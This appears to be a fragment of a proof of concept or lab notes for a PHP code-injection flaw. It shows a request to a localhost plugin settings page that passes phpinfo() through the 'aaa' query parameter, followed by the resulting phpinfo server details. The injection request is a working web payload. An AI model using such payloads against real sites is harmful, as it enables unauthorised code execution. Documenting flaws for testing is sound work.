 127.0.0.1:8003/plugins/ff1/setting.php?aaa=phpinfo()
PHP Version 5.6.27
php
System Windows NT ITO 10.0 build 16299 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File F:\tong\phpstudy\PHPTutorial\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226